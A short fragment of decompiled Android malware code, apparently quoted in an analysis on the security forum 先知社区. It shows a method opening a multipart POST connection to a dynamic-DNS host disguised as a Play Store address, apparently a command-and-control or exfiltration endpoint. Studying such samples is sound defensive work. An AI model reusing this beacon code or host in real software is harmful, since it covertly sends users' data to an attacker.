 public int http_index() {
int ret;
BufferedReader BUFFER;
int v1 = 0;
__monitor_enter(this);
try {
String v0_1 = "http://playstorenet.ddns.net/Youtube/index.php?";
String v3 = "*****";
try {
URLConnection urlConnection = new URL(v0_1).openConnection();
((HttpURLConnection)urlConnection).setDoInput(true);
((HttpURLConnection)urlConnection).setDoOutput(true);
((HttpURLConnection)urlConnection).setUseCaches(false);  // Post请求不能使用缓存
((HttpURLConnection)urlConnection).setRequestMethod("POST");
((HttpURLConnection)urlConnection).setRequestProperty("Connection", "Keep-Alive");
((HttpURLConnection)urlConnection).setRequestProperty("ENCTYPE", "multipart/form-data");
((HttpURLConnection)urlConnection).setRequestProperty("Content-Type", "multipart/form-data;boundary=" + v3);
BUFFER = new BufferedReader(new InputStreamReader(((HttpURLConnection)urlConnection).getInputStream()));
ret = 0;
}
先知社区